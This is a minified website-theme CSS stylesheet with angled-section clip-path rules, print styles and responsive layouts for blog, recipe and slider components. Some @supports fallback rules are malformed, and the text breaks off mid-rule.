.page-intro-header h1{animation:fadeInUp 0.6s cubic-bezier(.25,1.1,.5,1.35) 0.3s both;}.os-is-animated .page-intro-header .breadcrumbs-bar{animation:fadeInDown 0.5s;animation-delay:0.4s;animation-fill-mode:both;}.angle--top-left{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 calc(7%),100% 0,100% 100%,0 100%);clip-path:polygon(0 calc(7%),100% 0,100% 100%,0 100%);}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::before,$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::after,100% 0 .angle--top-left::before,100% 0 .angle--top-left::after,100% 100% .angle--top-left::before,100% 100% .angle--top-left::after,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::before,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::after,100% 0 .angle--top-left::before,100% 0 .angle--top-left::after,100% 100% .angle--top-left::before,100% 100% .angle--top-left::after,0 100%))) .angle--top-left::before,0 100%))) .angle--top-left::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::before,100% 0 .angle--top-left::before,100% 100% .angle--top-left::before,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--top-left::before,100% 0 .angle--top-left::before,100% 100% .angle--top-left::before,0 100%))) .angle--top-left::before{top:0;border-width:8vw 100vw 0 0;border-color:#fff transparent transparent transparent;}.angle--top-right{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 0,100% calc(7%),100% 100%,0 100%);clip-path:polygon(0 0,100% calc(7%),100% 100%,0 100%);}$supports not ((-webkit-clip-path: polygon(0 0 .angle--top-right::before,$supports not ((-webkit-clip-path: polygon(0 0 .angle--top-right::after,100% calc(0% + 7vw) .angle--top-right::before,100% calc(0% + 7vw) .angle--top-right::after,100% 100% .angle--top-right::before,100% 100% .angle--top-right::after,0 100%)) or (clip-path: polygon(0 0 .angle--top-right::before,0 100%)) or (clip-path: polygon(0 0 .angle--top-right::after,100% calc(0% + 7vw) .angle--top-right::before,100% calc(0% + 7vw) .angle--top-right::after,100% 100% .angle--top-right::before,100% 100% .angle--top-right::after,0 100%))) .angle--top-right::before,0 100%))) .angle--top-right::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--top-right::before,100% calc(0% + 7vw) .angle--top-right::before,100% 100% .angle--top-right::before,0 100%)) or (clip-path: polygon(0 0 .angle--top-right::before,100% calc(0% + 7vw) .angle--top-right::before,100% 100% .angle--top-right::before,0 100%))) .angle--top-right::before{top:0;border-width:8vw 0 0 100vw;border-color:#fff transparent transparent transparent;}.angle--bottom-left{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 calc(93%));clip-path:polygon(0 0,100% 0,100% 100%,0 calc(93%));}$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-left::before,$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-left::after,100% 0 .angle--bottom-left::before,100% 0 .angle--bottom-left::after,100% 100% .angle--bottom-left::before,100% 100% .angle--bottom-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--bottom-left::before,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--bottom-left::after,100% 0 .angle--bottom-left::before,100% 0 .angle--bottom-left::after,100% 100% .angle--bottom-left::before,100% 100% .angle--bottom-left::after,0 calc(100% - 7vw)))) .angle--bottom-left::before,0 calc(100% - 7vw)))) .angle--bottom-left::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-left::after,100% 0 .angle--bottom-left::after,100% 100% .angle--bottom-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--bottom-left::after,100% 0 .angle--bottom-left::after,100% 100% .angle--bottom-left::after,0 calc(100% - 7vw)))) .angle--bottom-left::after{bottom:0;border-width:0 100vw 8vw 0;border-color:transparent transparent #fff transparent;}.angle--bottom-right{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 0,100% 0,100% calc(93%),0 100%);clip-path:polygon(0 0,100% 0,100% calc(93%),0 100%);}$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-right::before,$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-right::after,100% 0 .angle--bottom-right::before,100% 0 .angle--bottom-right::after,100% calc(100% - 7vw) .angle--bottom-right::before,100% calc(100% - 7vw) .angle--bottom-right::after,0 100%)) or (clip-path: polygon(0 0 .angle--bottom-right::before,0 100%)) or (clip-path: polygon(0 0 .angle--bottom-right::after,100% 0 .angle--bottom-right::before,100% 0 .angle--bottom-right::after,100% calc(100% - 7vw) .angle--bottom-right::before,100% calc(100% - 7vw) .angle--bottom-right::after,0 100%))) .angle--bottom-right::before,0 100%))) .angle--bottom-right::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--bottom-right::after,100% 0 .angle--bottom-right::after,100% calc(100% - 7vw) .angle--bottom-right::after,0 100%)) or (clip-path: polygon(0 0 .angle--bottom-right::after,100% 0 .angle--bottom-right::after,100% calc(100% - 7vw) .angle--bottom-right::after,0 100%))) .angle--bottom-right::after{bottom:0;border-width:0 0 8vw 100vw;border-color:transparent transparent #fff transparent;}.angle--both-left-left{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 calc(7%),100% 0,100% 100%,0 calc(93%));clip-path:polygon(0 calc(7%),100% 0,100% 100%,0 calc(93%));}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::before,$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::after,100% 0 .angle--both-left-left::before,100% 0 .angle--both-left-left::after,100% 100% .angle--both-left-left::before,100% 100% .angle--both-left-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::before,0 calc(100% - 7vw))) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::after,100% 0 .angle--both-left-left::before,100% 0 .angle--both-left-left::after,100% 100% .angle--both-left-left::before,100% 100% .angle--both-left-left::after,0 calc(100% - 7vw)))) .angle--both-left-left::before,0 calc(100% - 7vw)))) .angle--both-left-left::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::before,100% 0 .angle--both-left-left::before,100% 100% .angle--both-left-left::before,0 calc(100% - 7vw))) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::before,100% 0 .angle--both-left-left::before,100% 100% .angle--both-left-left::before,0 calc(100% - 7vw)))) .angle--both-left-left::before{top:0;border-width:8vw 100vw 0 0;border-color:#fff transparent transparent transparent;}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::after,100% 0 .angle--both-left-left::after,100% 100% .angle--both-left-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-left::after,100% 0 .angle--both-left-left::after,100% 100% .angle--both-left-left::after,0 calc(100% - 7vw)))) .angle--both-left-left::after{bottom:0;border-width:0 100vw 8vw 0;border-color:transparent transparent #fff transparent;}.angle--both-right-right{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 0,100% calc(7%),100% calc(93%),0 100%);clip-path:polygon(0 0,100% calc(7%),100% calc(93%),0 100%);}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-right::before,$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-right::after,100% calc(0% + 7vw) .angle--both-right-right::before,100% calc(0% + 7vw) .angle--both-right-right::after,100% calc(100% - 7vw) .angle--both-right-right::before,100% calc(100% - 7vw) .angle--both-right-right::after,0 100%)) or (clip-path: polygon(0 0 .angle--both-right-right::before,0 100%)) or (clip-path: polygon(0 0 .angle--both-right-right::after,100% calc(0% + 7vw) .angle--both-right-right::before,100% calc(0% + 7vw) .angle--both-right-right::after,100% calc(100% - 7vw) .angle--both-right-right::before,100% calc(100% - 7vw) .angle--both-right-right::after,0 100%))) .angle--both-right-right::before,0 100%))) .angle--both-right-right::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-right::before,100% calc(0% + 7vw) .angle--both-right-right::before,100% calc(100% - 7vw) .angle--both-right-right::before,0 100%)) or (clip-path: polygon(0 0 .angle--both-right-right::before,100% calc(0% + 7vw) .angle--both-right-right::before,100% calc(100% - 7vw) .angle--both-right-right::before,0 100%))) .angle--both-right-right::before{top:0;border-width:8vw 0 0 100vw;border-color:#fff transparent transparent transparent;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-right::after,100% calc(0% + 7vw) .angle--both-right-right::after,100% calc(100% - 7vw) .angle--both-right-right::after,0 100%)) or (clip-path: polygon(0 0 .angle--both-right-right::after,100% calc(0% + 7vw) .angle--both-right-right::after,100% calc(100% - 7vw) .angle--both-right-right::after,0 100%))) .angle--both-right-right::after{bottom:0;border-width:0 0 8vw 100vw;border-color:transparent transparent #fff transparent;}.angle--both-left-right{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 calc(7%),100% 0,100% calc(93%),0 100%);clip-path:polygon(0 calc(7%),100% 0,100% calc(93%),0 100%);}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::before,$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::after,100% 0 .angle--both-left-right::before,100% 0 .angle--both-left-right::after,100% calc(100% - 7vw) .angle--both-left-right::before,100% calc(100% - 7vw) .angle--both-left-right::after,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::before,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::after,100% 0 .angle--both-left-right::before,100% 0 .angle--both-left-right::after,100% calc(100% - 7vw) .angle--both-left-right::before,100% calc(100% - 7vw) .angle--both-left-right::after,0 100%))) .angle--both-left-right::before,0 100%))) .angle--both-left-right::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::before,100% 0 .angle--both-left-right::before,100% calc(100% - 7vw) .angle--both-left-right::before,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::before,100% 0 .angle--both-left-right::before,100% calc(100% - 7vw) .angle--both-left-right::before,0 100%))) .angle--both-left-right::before{top:0;border-width:8vw 100vw 0 0;border-color:#fff transparent transparent transparent;}$supports not ((-webkit-clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::after,100% 0 .angle--both-left-right::after,100% calc(100% - 7vw) .angle--both-left-right::after,0 100%)) or (clip-path: polygon(0 calc(0% + 7vw) .angle--both-left-right::after,100% 0 .angle--both-left-right::after,100% calc(100% - 7vw) .angle--both-left-right::after,0 100%))) .angle--both-left-right::after{bottom:0;border-width:0 0 8vw 100vw;border-color:transparent transparent #fff transparent;}.angle--both-right-left{position:relative;overflow:hidden;-webkit-clip-path:polygon(0 0,100% calc(7%),100% 100%,0 calc(93%));clip-path:polygon(0 0,100% calc(7%),100% 100%,0 calc(93%));}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-left::before,$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-left::after,100% calc(0% + 7vw) .angle--both-right-left::before,100% calc(0% + 7vw) .angle--both-right-left::after,100% 100% .angle--both-right-left::before,100% 100% .angle--both-right-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--both-right-left::before,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--both-right-left::after,100% calc(0% + 7vw) .angle--both-right-left::before,100% calc(0% + 7vw) .angle--both-right-left::after,100% 100% .angle--both-right-left::before,100% 100% .angle--both-right-left::after,0 calc(100% - 7vw)))) .angle--both-right-left::before,0 calc(100% - 7vw)))) .angle--both-right-left::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-left::before,100% calc(0% + 7vw) .angle--both-right-left::before,100% 100% .angle--both-right-left::before,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--both-right-left::before,100% calc(0% + 7vw) .angle--both-right-left::before,100% 100% .angle--both-right-left::before,0 calc(100% - 7vw)))) .angle--both-right-left::before{top:0;border-width:8vw 0 0 100vw;border-color:#fff transparent transparent transparent;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-left::after,100% calc(0% + 7vw) .angle--both-right-left::after,100% 100% .angle--both-right-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--both-right-left::after,100% calc(0% + 7vw) .angle--both-right-left::after,100% 100% .angle--both-right-left::after,0 calc(100% - 7vw)))) .angle--both-right-left::after{bottom:0;border-width:0 100vw 8vw 0;border-color:transparent transparent #fff transparent;}.angle__content{display:block;width:100%;height:auto;}.angle--colour{color:#fff;background-color:#2196f3;text-align:center;padding:10% 0;}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}.print-w{display:block;}.print-logo-w{text-align:center;padding-bottom:40px;display:none;}.quick-description-quote:before,.quick-description-quote:after{display:none;}.os-parallax{display:none;}.os-container{width:auto;margin:0px;}.footer-copy-and-menu-w{float:none;width:100% !important;text-align:center;}.single-panel-details-i:before,.single-panel-details-i:after{content:" ";display:table;}.single-panel-details-i:after{clear:both;}.single-title{padding-top:0px;margin-top:0px;}.single-title h1{margin-top:0px;padding-top:0px;}.single-panel-details{display:none !important;}.mobile-header-w .mobile-header .mobile-menu-toggler{display:none !important;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{display:none !important;}a[href]:after{content:none !important;}.single-panel .single-panel-main .single-title h1{font-size:40px;}.single-panel .single-panel-main .single-title h3{font-size:18px;}.single-panel .single-panel-main .quick-description-quote{font-size:22px;}}@media (max-width: 1539px){.all-wrapper-i{width:100%;overflow:hidden;}.os-container{width:100%;}.os-container.always-show{overflow:visible;}.all-wrapper{padding:0px;}.main-header,.main-footer{border-radius:0px;}}@media (max-width: 1590px){.main-header-w.main-header-version_1 .main-header-i{margin-left:0px;margin-right:0px;}.main-header-w.main-header-version_1 .main-header-i:before,.main-header-w.main-header-version_1 .main-header-i:after{display:none;}}@media (max-width: 991px){.os-cta-block.without-offer-img .cta-content{flex-direction:column;}.os-cta-block.without-offer-img .cta-content .cta-button{margin-left:0px;margin-top:30px;}.os-cta-block.without-offer-img .cta-content .cta-text{text-align:center;}.os-cta-block.without-offer-img .cta-content .cta-text h3{margin-bottom:60px;position:relative;}.os-cta-block.without-offer-img .cta-content .cta-text h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-cta-block.without-offer-img .cta-content .cta-text h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-step-w .os-step-i .os-step-image-w{padding-bottom:60%;}.angle--bottom-right{-webkit-clip-path:polygon(0 0,100% 0,100% calc(93%),0 100%);clip-path:polygon(0 0,100% 0,100% calc(97%),0 100%);}.angle--bottom-left{-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 calc(98%));clip-path:polygon(0 0,100% 0,100% 100%,0 calc(98%));}.comment-list .reply,.children .reply{position:relative;top:auto;left:auto;margin-top:5px;}#respond #commentform{padding:20px;}.blog-content-w .post-header-image .post-header-meta img{width:30px;height:auto;display:none;}.blog-content-w .post-header-image .post-header-meta .author-details img + span{margin-left:0px;padding-left:0px;border-left:none;}.blog-content-w .post-header-image .post-header-meta .post-header-categories{margin-left:10px;padding-left:10px;}.page-w.with-sidebar .page-content{padding:15px;}.single article.post .single-post-tags,.single article.page .single-post-tags{padding-left:20px;}.comment-list .comment,.children .comment{padding-left:10px;}.comment-list .comment-author img,.children .comment-author img{position:relative;top:auto;left:auto;}.single-content-w{display:block;}.single-content-w .single-content-i{display:block;width:auto;}.single-content-w .single-sidebar{display:block;width:auto;}.top-bar-links-box-container{display:none;}.frontend-publisher-w{padding:20px;}.fixed-header-w{display:none !important;}.archive-posts-w{padding:20px 10px;}.archive-posts-w.with-sidebar .archive-sidebar{display:none;position:fixed;top:0px;right:0px;width:100%;max-width:350px;bottom:0px;z-index:9999;}.archive-posts-w .archive-posts{padding-right:0px !important;padding-left:0px !important;}.archive-posts-w .archive-posts .masonry-grid{margin-right:0px !important;}.single-nutritions .single-nutritions-list{margin:0px;}.mobile-header-w{display:block;}.mobile-header-w .mobile-header .mobile-logo{padding-left:30px;padding-right:30px;}.mobile-header-w .mobile-header .mobile-logo img{width:auto;height:auto;max-width:100%;}.main-header{display:none !important;}.sidebar-single-w{display:none;}.single-post-comments-w.with-ads .single-post-comments-sidebar{padding-left:0px;}.top-bar .bar-breadcrumbs{display:none;}.top-bar .bar-social{float:none;padding:15px;text-align:center;}.top-bar .bar-social li{display:inline-block;float:none;margin-right:10px;}.active-search-form .main-search-form{top:10px;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);}}@media (max-width: 767px){h1,.h1{font-size:2.25rem;}h2,.h2{font-size:1.875rem;}h3,.h3{font-size:1.6rem;}h4,.h4{font-size:1.275rem;}h5,.h5{font-size:1.125rem;}h6,.h6{font-size:1.1875rem;}.category-tiles{flex-direction:column;}.page-w{font-size:1rem;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote,blockquote{font-size:1.68rem;padding:10px;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote:after,blockquote:after{font-size:60px;top:-15px;}.sm-reverse{flex-direction:column-reverse;}.blog-index-content{padding:10px;}.blog-content-w .blog-content-text-and-meta .blog-content-meta{display:none;}.blog-content-w .blog-content-text-and-meta .blog-content-text{padding:20px;font-size:1rem;}.blog-content-w .blog-content-text-and-meta .blog-content-text h1{font-size:2rem;}.blog-content-w .blog-content-text-and-meta .blog-content-text .post-title{font-size:2rem;}.breadcrumbs-bar ul{white-space:nowrap;}.breadcrumbs-bar{overflow:hidden;padding:10px;}.blog-content-w .blog-content-text-and-meta{display:block;}.blog-content-w .blog-content-text-and-meta .blog-content-text{display:block;width:auto;}.blog-content-w .blog-content-text-and-meta .blog-content-meta{display:none;width:auto;}.blog-content-w .post-header-image h1{font-size:2rem;}.blog-content-w .post-header-image .post-header-image-contents{padding:30px;}.blog-content-w .post-header-image .post-header-meta .post-header-date-posted{display:none;}.blog-content-w .post-header-image .post-header-meta .post-header-comments{display:none;}.page-w .page-intro-text{margin-bottom:20px;}.os-box-with-attachment{flex-direction:column;}.os-box-with-attachment .box-file-link-w{flex:1;border-right:none;border-bottom:1px solid rgba(0,0,0,0.05);padding:20px;}.os-pricing_plans{flex-direction:column;}.os-pricing_plans .pricing_plan{flex:1;}.os-pricing_plans .pricing-plan-link,.os-pricing_plans .pricing-plan-description,.os-pricing_plans .pricing-plan-features{padding-left:15px;padding-right:15px;}.os-pricing_plans .pp-name{padding-left:15px;}.os-pricing_plans .pp-price{padding-right:15px;}.page-w .page-content .cta-box{float:none;margin-left:0px;max-width:initial;}.os-box-with-attachment .box-file-description{padding:10px;text-align:center;}.tms-content-w{padding:30px 20px;}.page-content .cta-box,.tms-side .cta-box,.tms-content-i .tms-social-w{margin-bottom:30px;}.tms-other-members{margin-top:20px;}.os-team-members .team-member .tm-info-read-more ul{margin-left:0px;}.os-team-members .team-member .tm-info-read-more ul li{margin-left:10px;}.os-team-members .team-member .tm-info-read-more > a{padding:5px 8px;}.sticky-roll-w .owl-controls{bottom:40px;left:20px;right:20px;}.sticky-roll-w .sticky-post .post-header-image{padding-bottom:75%;}.sticky-roll-w .sticky-post .post-header-image h1{font-size:2rem;}.sticky-roll-w .sticky-post .post-header-image .post-header-image-contents{padding:30px;padding-bottom:80px;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta{display:none;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-date-posted{display:none;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-comments{display:none;}.blog-content-w{display:block;}.blog-content-w .blog-content{display:block;width:auto;}.blog-content-w .blog-sidebar{display:none;}.blog-index .size-1of2{width:auto;}.blog-index .blog-column{float:none;}.blog-index .blog-index-item{width:auto;float:none;margin-bottom:20px;padding:0px;}.page-w .page-intro-text{font-size:1.2rem;}.page-w .page-content-sub-title{font-size:1.5rem;}.page-intro-header h1{font-size:2.1rem;}.page-intro-header h1 span:after{width:60px;right:-70px;}.page-intro-header h1 span:before{width:60px;left:-70px;}.os-is-animated .page-intro-header .breadcrumbs-bar{font-size:0.7rem;padding:0px 10px;}.blog-index .blog-index-item .blog-index-item-i{padding:10px;}.blog-index .blog-index-item .blog-index-item-i:hover{box-shadow:none;transform:none;}.blog-index .index-item-content{padding:0px 10px 10px;font-size:1rem;}.main-footer .menu li{padding:10px;border:none;border-bottom:1px solid #eee;display:block;margin-right:0px;}.main-footer .menu li:last-child{border-bottom:none;}.single-sharing-box{display:none;}.full-screen-share-box .post-share-box{padding:40px;width:90%;}.full-screen-share-box .post-share-box .post-share-header{font-size:1.08rem;}.full-screen-share-box .post-share-box .psb-close{top:10px;right:20px;font-size:22px;}.full-screen-share-box .post-share-box .psb-links .psb-link{width:40px;height:40px;margin:0px;}.full-screen-share-box .post-share-box .psb-links .psb-link i{font-size:22px;line-height:22px;}.full-screen-share-box .post-share-box .psb-url .psb-url-heading{font-size:0.5rem;}.tooltip-box{display:none;}.big-meta-box{font-size:1.2rem;}.single-main-media .owl-controls{display:none;}.single-main-media .owl-controls .owl-nav .owl-prev{left:20px;}.single-main-media .owl-controls .owl-nav .owl-next{right:20px;}.category-tiles.columns-two .category-tile,.category-tiles.columns-three .category-tile,.category-tiles.columns-four .category-tile,.category-tiles.columns-five .category-tile{width:auto;margin:0px 0px 10px;height:auto;float:none;display:block;}.category-tiles.columns-two .category-tile .category-fader,.category-tiles.columns-three .category-tile .category-fader,.category-tiles.columns-four .category-tile .category-fader,.category-tiles.columns-five .category-tile .category-fader{z-index:1;}.category-tiles.columns-two .category-tile .category-title,.category-tiles.columns-three .category-tile .category-title,.category-tiles.columns-four .category-tile .category-title,.category-tiles.columns-five .category-tile .category-title{font-size:1.5rem;}.category-tiles.columns-two .category-tile .category-content,.category-tiles.columns-three .category-tile .category-content,.category-tiles.columns-four .category-tile .category-content,.category-tiles.columns-five .category-tile .category-content{position:relative;z-index:2;padding-top:80px;}.category-tiles.columns-two .category-tile:hover,.category-tiles.columns-three .category-tile:hover,.category-tiles.columns-four .category-tile:hover,.category-tiles.columns-five .category-tile:hover{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.category-tiles.columns-two .category-tile:hover .category-title,.category-tiles.columns-three .category-tile:hover .category-title,.category-tiles.columns-four .category-tile:hover .category-title,.category-tiles.columns-five .category-tile:hover .category-title{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.category-tiles.columns-two .category-tile:hover h3,.category-tiles.columns-three .category-tile:hover h3,.category-tiles.columns-four .category-tile:hover h3,.category-tiles.columns-five .category-tile:hover h3{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.display-type{content:"phone";}.page-w{padding:20px;}.page-w.with-sidebar .page-content{width:100%;}.page-w.with-sidebar .page-sidebar{display:none;}blockquote{padding:10px 10px 10px 70px;margin:25px 15px;font-size:0.9rem;}.page-intro-header{padding:50px 30px;}.page-intro-header h2{font-size:1.68rem;}.single-steps .single-step-media li{padding:2px;}.main-search-form{width:95%;}.main-search-form .search-submit{display:none;}.main-search-form form .search-field{padding:10px;padding-left:55px;font-size:1.2rem;}.main-search-form form .search-field-w:before{font-size:24px;top:15px;left:15px;}.autosuggest-results .autosuggest-items{max-height:220px;}.autosuggest-results .autosuggest-items-shadow{top:56px;}.autosuggest-results .autosuggest-item .autosuggest-item-media-w{width:50px;}.autosuggest-results .autosuggest-item .autosuggest-item-media-thumbnail{height:40px;}.autosuggest-results .autosuggest-item .autosuggest-item-media-thumbnail .image-fader{display:none;}.autosuggest-results .autosuggest-item .autosuggest-item-title{font-size:0.96rem;padding:5px 10px 5px 15px;}.mobile-header-w .mobile-header .mobile-menu-toggler{font-size:20px;padding:10px;padding-left:20px;width:auto;}.mobile-header-w .mobile-header .mobile-logo{padding:10px;}.mobile-header-w .mobile-header .mobile-logo img{width:auto;height:auto;max-width:100% !important;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{font-size:20px;padding:10px;padding-right:20px;width:auto;}.main-footer{padding:20px 10px;}.main-footer.with-social .footer-copy-and-menu-w{float:none;width:100%;text-align:center;display:block;}.main-footer.with-social .footer-social-w{margin-top:20px;float:none;width:100%;text-align:center;display:block;}.pre-footer{padding:20px 10px;}.pre-footer.widgets-count-4 .widget,.pre-footer.widgets-count-3 .widget,.pre-footer.widgets-count-2 .widget,.pre-footer.widgets-count-1 .widget,.pre-footer.widgets-count-5 .widget{width:100%;float:none;margin:0px 0px 20px 0px;padding:10px;}.single-post-comments-w.with-ads .single-post-comments{width:100%;float:none;padding:10px;}.single-post-comments-w.with-ads .single-post-comments-sidebar{display:none;}.single-post-comments-w.with-ads .comment-list .comment-meta{margin-bottom:20px;}.single-post-comments-w.with-ads .comment-list .reply{top:40px;right:5px;left:auto;}.single-post-comments-w.with-ads .comment-list .comment-metadata{display:block;}.single-post-comments-w.with-ads .comment-list .comment-author{margin-bottom:10px;}.single-post-comments-w.with-ads .comment-list .comment-author img{position:relative;top:auto;left:auto;max-width:0px 0px 10px;display:inline-block;}.single-post-comments-w.with-ads .comment-list .comment-author .fn{display:inline-block;}.single-post-comments-w.with-ads .comment-list .comment,.single-post-comments-w.with-ads .children .comment{padding-left:0px;}.related-recipes-w{padding:20px 10px;}.related-recipes-w .related-recipes-heading{text-align:center;display:block;padding-bottom:15px;}.related-recipes-w .related-recipes-heading h2.bordered-title{display:block;font-size:2rem;float:none;margin-bottom:10px;}.related-recipes-w .related-recipes-heading ul{float:none;padding:0px;}.related-recipes-w .related-recipes{margin-bottom:0px;}.related-recipes-w .related-recipes:before,.related-recipes-w .related-recipes:after{content:" ";display:table;}.related-recipes-w .related-recipes:after{clear:both;}.related-recipes-w .related-recipes li{float:left;padding:0px 5px;width:50%;margin-bottom:10px;display:none;}.related-recipes-w .related-recipes li:nth-child(1),.related-recipes-w .related-recipes li:nth-child(2){display:block;}.single-post-about-author .author-avatar-w{width:100%;float:none;text-align:center;margin-bottom:15px;border-bottom:1px dashed rgba(0,0,0,0.1);padding-bottom:10px;}.single-post-about-author .author-details{width:100%;float:none;padding:0px;text-align:center;}.single-post-navigation{padding:20px 0px;}.single-post-navigation a{padding:10px;}.side-meta-box{padding:10px 0px;}.top-bar .bar-social{padding-top:10px;padding-bottom:5px;}.single-post-about-author{padding-bottom:20px;}.os-slider-w .os-slide-w .os-slide .os-slide-content{top:auto;bottom:30px;left:10px;right:10px;transform:translate(0px);}.os-slider-w .os-slide-w .os-slide .os-slide-content .os-slide-content-i{padding:30px;width:auto;font-size:0.9rem;}.os-slider-w .os-slide-w .os-slide .os-slide-content .os-slide-content-i h1{font-size:2rem;}.os-slider-w .slider-controls{display:block;}.os-slider-w .slider-controls .control-slide{display:block;max-width:initial;padding:25px 20px 25px 20px;}.os-slider-w .slider-controls .control-slide .cs-description-w{padding-left:20px;}.os-text-and-features-w .os-text-and-features-i{flex-wrap:wrap;flex-direction:column;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column{margin-bottom:0px;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding:20px;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w{padding:20px;padding-top:0px;flex-direction:column;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon{flex:1;padding:20px 0px;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon:last-child{border-bottom:none;}.os-slider-w .os-slider-i{height:auto;}.os-slider-w .slider-controls .control-slide.active:after{display:none;}.os-feature-with-icon.media-position-top .fwi-content-w h6{font-size:1.25rem;}.os-step-w .os-step-i{margin:15px 10px;padding:30px;flex-direction:column-reverse;}.os-step-w .os-step-i .os-step-text{padding:0px;}.os-faq-item{padding:20px;}.os-text-and-image blockquote{padding-left:20px;}.os-text-and-quote-w{padding:40px 0px;}.os-text-and-quote-w .os-text-and-quote-i{flex-direction:column;}.os-text-and-quote-w .os-tq-content-left{padding:20px;font-size:1rem;}.os-text-and-quote-w .os-tq-quote-w{padding:10px;}.os-text-and-quote-w .os-tq-quote{font-size:1.68rem;padding:30px 40px;}.os-text-and-quote-w .os-tq-author{padding:15px 20px;}.os-text-and-quote-w .sub-title{font-size:1.5rem;}.os-recent-posts .recent-post-w{padding:0px;}.os-recent-posts .recent-post-w 